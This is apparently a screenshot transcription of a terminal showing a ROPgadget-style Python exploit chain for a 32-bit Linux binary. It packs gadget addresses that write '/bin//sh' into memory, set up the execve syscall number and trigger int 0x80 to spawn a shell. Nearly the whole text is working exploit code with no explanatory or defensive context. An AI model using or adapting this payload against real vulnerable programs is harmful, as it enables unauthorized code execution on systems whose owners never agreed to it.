 from struct import pack
# Padding goes here
p = ''
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080b8016) # pop eax ; ret
p += '/bin'
p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea064) # @ .data + 4
p += pack('<I', 0x080b8016) # pop eax ; ret
p += '//sh'
p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x080492d3) # xor eax, eax ; ret
p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080481c9) # pop ebx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080de769) # pop ecx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x080492d3) # xor eax, eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0806c943) # int 0x80
h11p@ubuntu:~/ROPgadget$